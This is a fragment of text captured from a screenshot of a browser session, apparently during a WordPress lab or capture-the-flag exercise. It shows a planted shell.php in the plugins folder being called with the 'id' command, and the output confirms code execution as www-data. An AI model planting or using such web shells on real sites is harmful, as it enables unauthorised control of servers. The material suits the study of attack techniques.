 Plugins ‹ Sample — WordPre
Page not found – Sample
10.0.2.5/wordpress/wp-content/plugins/shell.php?shell=id
kali 电子书搜索 英语 安全 工具 西电life 协议相关 实用网址 通信相关网址 Linux 知识
Sample Customize 4 1 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)